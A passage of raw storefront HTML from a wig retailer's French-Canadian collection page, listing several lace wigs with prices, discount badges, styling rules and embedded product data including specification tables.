Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6893647888467" class="collection__page-product product-index js-product-listing" data-alpha="Perruque en dentelle bouclée BAISI 10A" data-price="45341"  data-product-id="6893647888467">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/curly-closure-wig" title="Perruque en dentelle bouclée BAISI 10A">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843_{width}x.jpg?v=1761809418"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843_500x.jpg?v=1761809418"data-widths="[180, 360, 540, 720]"alt="hairbs $100 wig Copy of BAISI 10A Bouncy Curly Closure Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843_500x.jpg?v=1761809418" alt="hairbs $100 wig Copy of BAISI 10A Bouncy Curly Closure Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/curly-closure-wig">
      
      <span class="prod-title">Perruque en dentelle bouclée BAISI 10A</span>
    </a>
    
    <div product-id="6893647888467" product-handle="curly-closure-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$453.41</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$453.41</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$906.82</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$453.41</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6893647888467,"title":"Perruque en dentelle bouclée BAISI 10A","handle":"curly-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 34 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 5x5, dentelle 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:54:05+08:00","created_at":"2022-10-28T09:45:21+08:00","vendor":"hairbs","type":"Perruque en dentelle","tags":["90%","Udiscounts"],"price":45341,"price_min":45341,"price_max":45341,"available":true,"price_varies":false,"compare_at_price":90682,"compare_at_price_min":90682,"compare_at_price_max":90682,"compare_at_price_varies":false,"variants":[{"id":40388809949267,"title":"Dentelle 5x5","option1":"Dentelle 5x5","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle bouclée BAISI 10A - Dentelle 5x5","public_title":"Dentelle 5x5","options":["Dentelle 5x5"],"price":45341,"weight":500,"compare_at_price":90682,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40388809982035,"title":"Dentelle frontale 13x4","option1":"Dentelle frontale 13x4","option2":null,"option3":null,"sku":"A4-0002296","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle bouclée BAISI 10A - Dentelle frontale 13x4","public_title":"Dentelle frontale 13x4","options":["Dentelle frontale 13x4"],"price":45341,"weight":500,"compare_at_price":90682,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843.jpg?v=1761809418","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-5x5-lace-closure-wig-31528304934995.png?v=1761809418","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-lace-wig-31528314470483.png?v=1761809418","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-5x5-lace-closure-wig-31528310997075.png?v=1761809418","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-10a-curly-lace-wig-baisi-10a-curly-lace-wig-1200522726.png?v=1761815704"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843.jpg?v=1761809418","options":["Type de dentelle"],"media":[{"alt":"hairbs $100 wig Copy of BAISI 10A Bouncy Curly Closure Wig","id":23905688682579,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843.jpg?v=1761809418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-copy-of-baisi-10a-bouncy-curly-closure-wig-31528241397843.jpg?v=1761809418","width":1080},{"alt":"hairbs BAISI 10A Curly 5x5 Lace Closure Wig","id":23905745272915,"position":2,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-5x5-lace-closure-wig-31528304934995.png?v=1761809418"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-5x5-lace-closure-wig-31528304934995.png?v=1761809418","width":950},{"alt":"hairbs BAISI 10A Curly Lace Wig","id":23905759658067,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-lace-wig-31528314470483.png?v=1761809418"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-lace-wig-31528314470483.png?v=1761809418","width":750},{"alt":"hairbs BAISI 10A Curly 5x5 Lace Closure Wig","id":23905752842323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-5x5-lace-closure-wig-31528310997075.png?v=1761809418"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-10a-curly-5x5-lace-closure-wig-31528310997075.png?v=1761809418","width":1080},{"alt":"hairbs Lace Wig BAISI 10A Curly Lace Wig","id":31296691634259,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-10a-curly-lace-wig-baisi-10a-curly-lace-wig-1200522726.png?v=1761815704"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-10a-curly-lace-wig-baisi-10a-curly-lace-wig-1200522726.png?v=1761815704","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 34 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 5x5, dentelle 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7041100906579" class="collection__page-product product-index js-product-listing" data-alpha="BAISI perruque ondulée avec frange en rideau" data-price="32900"  data-product-id="7041100906579">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-wavy-with-curtain-bangs-lace-wig" title="BAISI perruque ondulée avec frange en rideau">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075_{width}x.jpg?v=1693883093"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075_500x.jpg?v=1693883093"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Body Wave With Bang Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075_500x.jpg?v=1693883093" alt="BAISI HAIR Frontal Lace Wig BAISI Body Wave With Bang Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-wavy-with-curtain-bangs-lace-wig">
      
      <span class="prod-title">BAISI perruque ondulée avec frange en rideau</span>
    </a>
    
    <div product-id="7041100906579" product-handle="baisi-wavy-with-curtain-bangs-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing"
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$329.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$329.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$-329.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7041100906579,"title":"BAISI perruque ondulée avec frange en rideau","handle":"baisi-wavy-with-curtain-bangs-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:49:12+08:00","created_at":"2023-09-05T11:01:01+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":32900,"price_min":32900,"price_max":32900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41023226871891,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI perruque ondulée avec frange en rideau","public_title":null,"options":["Default Title"],"price":32900,"weight":0,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075.jpg?v=1693883093","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850992693331.jpg?v=1693883096"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075.jpg?v=1693883093","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Body Wave With Bang Lace Wig","id":25257233383507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075.jpg?v=1693883093"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850991317075.jpg?v=1693883093","width":800},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Body Wave With Bang Lace Wig","id":25257233743955,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850992693331.jpg?v=1693883096"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-body-wave-with-bang-lace-wig-32850992693331.jpg?v=1693883096","width":800},{"alt":null,"id":25257317335123,"position":3,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/bdd26c2752bc40878c179f508b1c4782.thumbnail.0000000000.jpg?v=1693884207"},"aspect_ratio":0.563,"duration":7170,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bdd26c2752bc40878c179f508b1c4782\/bdd26c2752bc40878c179f508b1c4782.SD-480p-1.5Mbps-18063440.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bdd26c2752bc40878c179f508b1c4782\/bdd26c2752bc40878c179f508b1c4782.HD-1080p-7.2Mbps-18063440.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bdd26c2752bc40878c179f508b1c4782\/bdd26c2752bc40878c179f508b1c4782.HD-720p-4.5Mbps-18063440.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/bdd26c2752bc40878c179f508b1c4782\/bdd26c2752bc40878c179f508b1c4782.m3u8?v=0","width":606}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7049532276819" class="collection__page-product product-index js-product-listing" data-alpha="Perruque en dentelle bouclée à reflets doubles BAISI" data-price="23800"  data-product-id="7049532276819">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-double-drawn-highlight-curly-lace-wig" title="Perruque en dentelle bouclée à reflets doubles BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011_{width}x.jpg?v=1761809229"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011_500x.jpg?v=1761809229"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Double Drawn Highlight Curly Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-double-drawn-highlight-curly-lace-wig-32868974461011_500x.jpg?v=1761809229" alt="BAISI HAIR Frontal Lace Wig BAISI Double Drawn Highlight Curly Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
